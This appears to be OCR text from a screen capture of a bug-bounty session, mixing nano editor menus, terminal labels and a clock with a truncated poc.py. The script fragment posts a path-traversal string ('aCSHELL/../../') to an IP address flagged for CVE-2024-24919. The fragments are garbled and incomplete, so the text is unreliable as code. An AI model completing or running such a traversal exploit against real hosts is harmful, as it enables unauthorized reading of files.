 kali@Dell: ~/bugbounty
Windows PowerShell
GNU nano 8.1
poc.py *
import requests
url="https://84.228
data="aCSHELL/../../
req = requests.post
print(req.text)
XSS-Methodology.txt
id CVE-2024-47062
Assalam O Alaikum Welcom
now start with python
File
Edit
View
now start with python
CVE-2024-24919] [http] [high] https://84.228.156.97/clients/MyCRL
i start create a python script
save and
Ln 7, Col 10
133 characters
160%
Windows (CRLF)
UTF-8
^G Help
^O Write Out
^F Where Is
^K Cut
^T Execute
^C Location
M-U Undo
M-A Set Mark
^X Exit
^R Read File
^\ Replace
^U Paste
^J Justify
^/ Go To Line
M-E Redo
M-6 Copy
1
94°F
Smoke
12:23:53 PM
9/25/2024